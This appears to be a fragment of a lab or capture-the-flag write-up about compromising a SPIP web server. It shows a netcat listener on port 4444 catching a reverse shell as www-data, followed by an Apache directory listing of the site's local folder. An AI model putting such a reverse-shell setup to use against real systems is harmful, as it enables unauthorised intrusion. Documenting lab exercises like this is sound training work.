 ┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from (UNKNOWN) [10.10.147.142] 36164
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@41c976e507f8:/home/think/spip/spip$
Index of /spip/local
Last modified Size Description
Directory -
CACHEDIR.TAG 2023-12-20 19:05 187
cache-css/ 2025-07-16 21:40 -
cache-js/ 2025-07-16 21:40 -
cache-vignettes/ 2023-12-20 19:05 -
config.txt 2023-12-20 19:05 431
remove.txt 2023-12-20 19:05 83
test-gif.jpg 2023-12-20 19:05 0
test-jpg.jpg 2023-12-20 19:05 0
Apache/2.4.41 (Ubuntu) Server at 10.10.147.142 Port 80